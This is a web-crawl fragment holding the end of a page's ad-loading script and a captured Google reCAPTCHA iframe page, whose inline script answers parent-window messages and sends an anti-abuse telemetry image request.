                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8B6jBiBYroT-DJqr95A2GA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769743571488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>